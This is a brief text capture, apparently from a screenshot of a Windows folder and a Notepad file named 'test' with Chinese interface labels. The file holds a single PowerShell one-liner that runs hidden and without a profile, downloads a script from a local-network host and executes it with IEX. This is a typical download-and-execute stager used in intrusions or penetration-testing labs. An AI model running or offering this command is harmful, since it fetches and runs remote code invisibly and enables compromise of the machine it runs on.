 共享 新建文件夹
名称 修改日期 类型 大小
test 2024/5/6 18:18 文件 1 KB
test - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.20.129:801/a'))"